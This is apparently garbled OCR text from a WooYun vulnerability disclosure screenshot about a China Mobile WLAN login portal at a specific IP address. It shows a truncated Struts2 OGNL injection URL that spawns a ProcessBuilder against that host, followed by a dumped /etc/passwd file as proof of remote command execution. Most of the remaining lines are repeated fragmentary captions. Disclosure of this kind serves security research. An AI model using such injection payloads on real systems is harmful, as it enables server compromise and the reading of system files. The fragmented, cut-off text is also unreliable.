 中国移动...
中国移动...
htt...()}
中国移动...
http:....jsp
中国移动...
中国移动...
中国移
221.176.66.92:8030/wlan/loginAction!login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.Str
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
admin:x:1000:100:admin:/home/admin:/bin/bash
wlancpg:x:1001:100::/WLANTF/CARD/:/bin/bash
www.wooyun.org